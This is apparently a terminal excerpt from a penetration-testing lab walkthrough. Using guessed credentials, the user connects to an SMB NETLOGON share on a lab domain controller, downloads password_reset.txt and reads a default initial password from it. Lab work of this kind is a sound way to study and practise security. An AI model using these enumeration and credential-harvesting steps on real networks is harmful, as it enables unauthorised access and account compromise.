 └─$ smbclient //192.168.242.40/NETLOGON -U 'hokkaido-aerospace.com\info' --password='info'
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Sat Nov 25 08:40:08 2023
  ..                                  D        0  Sat Nov 25 08:17:33 2023
  temp                                D        0  Wed Dec  6 10:44:26 2023
                7699711 blocks of size 4096. 1915319 blocks available
smb: \> cd temp
smb: \temp\> dir
  .                                   D        0  Wed Dec  6 10:44:26 2023
  ..                                  D        0  Sat Nov 25 08:40:08 2023
  password_reset.txt                  A       27  Sat Nov 25 08:40:29 2023
                7699711 blocks of size 4096. 1915319 blocks available
smb: \temp\> type password_reset.txt
type: command not found
smb: \temp\> mget *
Get file password_reset.txt? y
getting file \temp\password_reset.txt of size 27 as password_reset.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/s
smb: \temp\> exit
┌──(kali㉿kali)-[~/Documents/offsec/PG/Hokkaido]
└─$ cat password
cat: password: No such file or directory
┌──(kali㉿kali)-[~/Documents/offsec/PG/Hokkaido]
└─$ cat password_reset.txt
Initial Password: Start123!